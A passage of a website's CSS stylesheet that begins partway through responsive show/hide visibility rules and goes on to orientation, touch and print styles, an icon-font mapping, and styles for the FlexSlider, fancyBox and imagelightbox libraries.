  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-angle-double-right:before { content: "x"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #ee3527; border: 2px solid #fff; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }
